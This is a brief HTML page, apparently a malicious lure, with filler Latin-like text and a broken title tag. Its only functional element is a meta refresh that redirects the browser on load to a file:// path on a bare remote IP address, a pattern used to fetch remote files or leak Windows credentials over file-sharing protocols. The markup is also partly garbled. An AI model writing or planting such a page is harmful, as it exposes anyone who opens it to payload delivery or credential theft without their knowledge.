 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title> /title>
</head>
<body>
<meta http-equiv="Refresh" content="0; url='file://66.63.188.19/bmkmsw/2.txt'"
<div>Eos eaque magnii totam impedit eaa aut voluptatem aut. Quia velit sed sed
</body>
</html>